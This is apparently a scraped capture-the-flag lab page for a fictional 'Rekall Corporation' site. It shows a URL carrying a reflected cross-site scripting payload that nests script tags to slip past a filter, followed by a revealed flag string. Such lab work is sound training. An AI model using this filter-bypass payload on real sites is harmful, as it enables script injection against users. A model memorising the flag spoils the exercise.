 192.168.14.35/Memory-Planner.php?payload=<SCRIPscriptT>alert("hi")%3B<%2FSCRIPscriptT>
R
REKALL CORPORATION
Home About Rekall Welcome
Secret Agent Five Star Chef Pop
Who do you want to be?
Choose your charachter GO
You have chosen , great choice!
Congrats, flag 2 is ksdnd99dkas